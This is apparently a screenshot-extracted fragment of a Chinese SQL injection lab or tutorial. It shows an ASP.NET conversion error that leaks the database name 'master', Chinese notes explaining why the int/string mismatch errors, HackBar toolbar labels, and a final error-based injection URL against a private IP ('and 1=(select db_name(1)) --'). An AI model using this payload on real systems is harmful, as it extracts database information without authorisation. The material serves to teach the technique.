 “/”应用程序中的服务器错误。
将 nvarchar 值 'master' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
and 1是int类型
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'master' 转换为数据类型为 int 的列时发生语法错误。
而select db_name()结果是字符串类型
源错误:
两者是不相等的，也会报错
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://172.16.90.125:81/index.aspx?id=-1 and 1=(select db_name(1)) --